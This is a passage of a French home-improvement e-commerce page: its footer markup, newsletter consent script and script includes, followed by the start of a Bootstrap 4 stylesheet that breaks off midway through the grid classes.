    La Maison Naturelle.com<br />6 Boulevard Marcel Paul<br />ZI de Pahin Concerto<br />31170 TOURNEFEUILLE<br />France
    <p>
                    <a href="mailto:client@la-maison-naturelle.com"> <span>client@la-maison-naturelle.com</span></a>
                            <br>
                        Appelez-nous : <span>05.61.85.43.06</span>
                                    <p>Du lundi au jeudi de 7h à 12h et de 14h à 16h</p><p>Le vendredi de 7h à 12h</p>
            </p>

    <ul class="footerSocialLinks">
                    <li>
                                    <span class="obs" data-obf="Iw==" target="_Blank"><i
                            class="brand-icon mini facebook"></i></span>
                            </li>
                            <li>
                                    <span class="obs" data-obf="Iw==" target="_Blank"><i
                            class="brand-icon mini twitter"></i></span>
                            </li>
                            <li>
                                    <span class="obs" data-obf="aHR0cHM6Ly9pbnN0YWdyYW0uY29tL2xhX21haXNvbl9uYXR1cmVsbGVfY29tP2lnc2hpZD1ZbU15TVRBMk0yWT0=" target="_Blank"><i
                            class="brand-icon mini instagram"></i></span>
                            </li>
                            <li>
                                    <span class="obs" data-obf="aHR0cHM6Ly9waW4uaXQvMjZsR0FKdw==" target="_Blank"><i
                            class="brand-icon mini pinterest"></i></span>
                            </li>
                                    </ul>
</div>

    <div class="col-md-3 kl-information-footer">
        <p class="kl-text-foot">Produits</p>
        <ul>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2MC1tYXRlcmlhdXgtZXQtYnJpY29sYWdl" id="link-custom-page-materiaux-bricolage-1"
                                class="custom-page-link" title="" >
                                Matériaux &amp; Bricolage
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2Ni1hbWVuYWdlbWVudC1kdS1qYXJkaW4=" id="link-custom-page-jardin-terrasses-1"
                                class="custom-page-link" title="" >
                                Jardin &amp; Terrasses
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2Ny1pbnRlcmlldXItZXQtZGVjb3JhdGlvbg==" id="link-custom-page-interieur-decoration-1"
                                class="custom-page-link" title="" >
                                Intérieur &amp; Décoration
                            </span>
                                                            </li>
                    </ul>
    </div>
    <div class="col-md-3 kl-information-footer">
        <p class="kl-text-foot">Notre société</p>
        <ul>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8xLWxpdnJhaXNvbi1ldC1yZXRvdXI=" id="link-cms-page-1-2"
                                class="cms-page-link" title="Nos conditions de livraison" >
                                Livraison et retour
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8yLW1lbnRpb25zLWxlZ2FsZXM=" id="link-cms-page-2-2"
                                class="cms-page-link" title="Mentions légales" >
                                Mentions légales
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8zLWNvbmRpdGlvbnMtdXRpbGlzYXRpb24=" id="link-cms-page-3-2"
                                class="cms-page-link" title="Nos conditions d&#039;utilisation" >
                                Conditions d&#039;utilisation
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC81LXBhaWVtZW50LXNlY3VyaXNl" id="link-cms-page-5-2"
                                class="cms-page-link" title="Notre méthode de paiement sécurisé" >
                                Paiement sécurisé
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC82LXF1aS1zb21tZXMtbm91cw==" id="link-cms-page-6-2"
                                class="cms-page-link" title="" >
                                Qui sommes-nous ?
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC83LWRvbm5lZXMtcGVyc29ubmVsbGVzLWV0LWNvb2tpZXM=" id="link-cms-page-7-2"
                                class="cms-page-link" title="" >
                                Données Personnelles et cookies
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC84LWxhdmFudGFnZS1jbGllbnQ=" id="link-cms-page-8-2"
                                class="cms-page-link" title="" >
                                L’avantage Client
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vcGxhbiBkdSBzaXRl" id="link-static-page-sitemap-2"
                                class="cms-page-link" title="Vous êtes perdu ? Trouvez ce que vous cherchez" >
                                Plan du site
                            </span>
                                                            </li>
                    </ul>
    </div>
<div class="col-md-3 kl-mail-footer">
    <p class="kl-text-foot">Suivez-nous</p>
    <div class="email_subscription">
        <form action="https://www.la-maison-naturelle.com/" method="post">
        <div class="wrapper-form">
            <input type="text" name="email" value=""
                placeholder="exemple@maison-naturelle.com" />
            <button type="submit" name="submitNewsletter"><i class="material-icons">east</i></button>
        </div>
        <div id="gdpr_consent" class="gdpr_module_17">
    <ul>
        <li>
            <div class="kl-custom-chx">
                <input type="checkbox" id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" value="1">
                <label for="psgdpr_consent_checkbox_17"></label>
            </div>
        </li>
        <li>J’accepte de recevoir par e-mail les offres et nouveautés de la boutique</li>
    </ul>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.la-maison-naturelle.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "2e0aeee16cb3bb36a21380faeeb2420a33a9b507";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
        
        <input type="hidden" name="action" value="0" />
    </form>
</div>
</div>

			
		</div>
	</div>
</div>


    <script src="https://tarteaucitron.io/load.js?domain=www.la-maison-naturelle.com&uuid=5d89345106348a46ebf837d706dbd1e505a9b674"></script>
	<script type="text/javascript">
		(tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
		(tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
	</script>
<script src="/themes/fashionseo_child/assets/js/custom-m1.js"></script>
        
    </footer>

    <div class="kl-footer-seo">
        <div class="container">
            
                <div class="row"><div class="col-md-6"><a href="/content/2-mentions-legales">Mentions légales</a></div></div>
            
        </div>
    </div>
    <div class="row">
        
            
        
    </div>


    
          <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/js/menu-front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestamenu//views/js/jquery.nanoscroller.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/js/webslidemenu/webslidemenu.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/modernizr.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/productvideo/views/js/apis.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/productvideo/views/js/pv-extraright-common.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/productvideo/views/js/productvideoextraright-1.7.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/productvideo/views/js/product-placement.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/staticblock/views/js/staticblock.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1mmc/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/js/m1homemadevariations.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/prodquestions.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/jquery.scrollTo.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/store_widget.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/form_review.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>



<script async src="https://tally.so/widgets/embed.js"></script>
    


    
        <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "12933603";
						pagetime.id_page = "1754";
						pagetime.time_start = "2026-01-17 17:47:35";
						pagetime.token = "97ef71102dd3678a2b68b39406926b153dc2a2c3";
						pagetime.time = time_end-time_start;
						$.post("https://www.la-maison-naturelle.com/index.php?controller=statistics", pagetime);
					}
				);
			</script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.css
body_size: 45631
content:
@charset "UTF-8";
/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #1C2827;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ff9a52;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
*, *::before, *::after {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
body {
  margin: 0;
  font-family: inherit;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
[tabindex="-1"]:focus {
  outline: 0 !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[title], abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol, ul, dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol, ul ul, ol ul, ul ol {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
dfn {
  font-style: italic;
}
b, strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: #1C2827;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:hover {
  color: black;
  text-decoration: underline;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre, code, kbd, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #7a7a7a;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
input, button, select, optgroup, textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button, input {
  overflow: visible;
}
button, select {
  text-transform: none;
}
button, html [type="button"], [type="reset"], [type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="radio"], input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {
  -webkit-appearance: listbox;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
  cursor: pointer;
}
template {
  display: none;
}
[hidden] {
  display: none !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.2;
  color: inherit;
}
h1, .h1 {
  font-size: 2.5rem;
}
h2, .h2 {
  font-size: 2rem;
}
h3, .h3 {
  font-size: 1.75rem;
}
h4, .h4 {
  font-size: 1.5rem;
}
h5, .h5 {
  font-size: 1.25rem;
}
h6, .h6 {
  font-size: 1rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
  line-height: 1.2;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
  line-height: 1.2;
}
.display-3 {
  font-size: 1.563rem;
  font-weight: 400;
  line-height: 1.2;
}
.display-4 {
  font-size: 1.25rem;
  font-weight: 400;
  line-height: 1.2;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
small, .small {
  font-size: 80%;
  font-weight: 400;
}
mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0;
  max-width: 100%;
  height: auto;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #6c757d;
}
code, kbd, pre, samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}
a > code {
  color: inherit;
}
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col, .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}
.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  order: -1;
}
.order-last {
  order: 13;
}
.order-0 {
  order: 0;
}
.order-1 {
  order: 1;
}
.order-2 {
  order: 2;
}
.order-3 {
  order: 3;
}
.order-4 {
  order: 4;
}
.order-5 {
  order: 5;
}
.order-6 {
  order: 6;
}
.order-7 {
  order: 7;
}
.order-8 {
  order: 8;
}
.order-9 {
  order: 9;
}
.order-10 {
  order: 10;
}
.order-11 {
  order: 11;
}
.order-12 {
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
